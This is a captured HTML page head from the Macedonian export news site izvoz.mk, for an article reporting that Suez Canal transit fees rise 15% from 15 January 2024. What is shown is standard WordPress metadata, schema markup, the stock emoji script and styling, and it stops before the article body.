

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%BD%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5-%D0%B7%D0%B0-%D1%81%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82-%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB-%D1%81%D0%B5-%D0%B7%D0%B3/
body_size: 43333
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Надоместоците за транзит низ Суецкиот канал ќе се зголемат за 15% за повеќето типови на бродови од 15 јануари 2024 година, со некои исклучоци за"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година | ИзвозМК" />
<meta property="og:description" content="Надоместоците за транзит низ Суецкиот канал ќе се зголемат за 15% за повеќето типови на бродови од 15 јануари 2024 година, со некои исклучоци за" />
<meta property="og:url" content="https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:tag" content="контејнерски транспорт" />
<meta property="article:tag" content="Свет" />
<meta property="article:tag" content="транспорт" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2023-10-25T13:20:02+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-25T13:19:36+00:00" />
<meta property="article:modified_time" content="2023-10-25T13:20:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година | ИзвозМК" />
<meta name="twitter:description" content="Надоместоците за транзит низ Суецкиот канал ќе се зголемат за 15% за повеќето типови на бродови од 15 јануари 2024 година, со некои исклучоци за" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg","url":"https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg","width":"700","height":"464","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/","name":"\u041d\u0430\u0434\u043e\u043c\u0435\u0441\u0442\u043e\u0446\u0438\u0442\u0435 \u0437\u0430 \u0421\u0443\u0435\u0446\u043a\u0438\u043e\u0442 \u043a\u0430\u043d\u0430\u043b \u0441\u0435 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u0430\u0442 \u043e\u0434 15 \u0458\u0430\u043d\u0443\u0430\u0440\u0438 2024 \u0433\u043e\u0434\u0438\u043d\u0430"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/#webpage","url":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/","name":"\u041d\u0430\u0434\u043e\u043c\u0435\u0441\u0442\u043e\u0446\u0438\u0442\u0435 \u0437\u0430 \u0421\u0443\u0435\u0446\u043a\u0438\u043e\u0442 \u043a\u0430\u043d\u0430\u043b \u0441\u0435 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u0430\u0442 \u043e\u0434 15 \u0458\u0430\u043d\u0443\u0430\u0440\u0438 2024 \u0433\u043e\u0434\u0438\u043d\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-10-25T13:19:36+00:00","dateModified":"2023-10-25T13:20:02+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u041d\u0430\u0434\u043e\u043c\u0435\u0441\u0442\u043e\u0446\u0438\u0442\u0435 \u0437\u0430 \u0421\u0443\u0435\u0446\u043a\u0438\u043e\u0442 \u043a\u0430\u043d\u0430\u043b \u0441\u0435 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u0430\u0442 \u043e\u0434 15 \u0458\u0430\u043d\u0443\u0430\u0440\u0438 2024 \u0433\u043e\u0434\u0438\u043d\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-10-25T13:19:36+00:00","dateModified":"2023-10-25T13:20:02+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0421\u0432\u0435\u0442, \u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442 \u0438 \u041b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u0430","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u041d\u0430\u0434\u043e\u043c\u0435\u0441\u0442\u043e\u0446\u0438\u0442\u0435 \u0437\u0430 \u0442\u0440\u0430\u043d\u0437\u0438\u0442 \u043d\u0438\u0437 \u0421\u0443\u0435\u0446\u043a\u0438\u043e\u0442 \u043a\u0430\u043d\u0430\u043b \u045c\u0435 \u0441\u0435 \u0437\u0433\u043e\u043b\u0435\u043c\u0430\u0442 \u0437\u0430 15% \u0437\u0430 \u043f\u043e\u0432\u0435\u045c\u0435\u0442\u043e \u0442\u0438\u043f\u043e\u0432\u0438 \u043d\u0430 \u0431\u0440\u043e\u0434\u043e\u0432\u0438 \u043e\u0434 15 \u0458\u0430\u043d\u0443\u0430\u0440\u0438 2024 \u0433\u043e\u0434\u0438\u043d\u0430, \u0441\u043e \u043d\u0435\u043a\u043e\u0438 \u0438\u0441\u043a\u043b\u0443\u0447\u043e\u0446\u0438 \u0437\u0430","name":"\u041d\u0430\u0434\u043e\u043c\u0435\u0441\u0442\u043e\u0446\u0438\u0442\u0435 \u0437\u0430 \u0421\u0443\u0435\u0446\u043a\u0438\u043e\u0442 \u043a\u0430\u043d\u0430\u043b \u0441\u0435 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u0430\u0442 \u043e\u0434 15 \u0458\u0430\u043d\u0443\u0430\u0440\u0438 2024 \u0433\u043e\u0434\u0438\u043d\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година фидови за коментари" href="https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 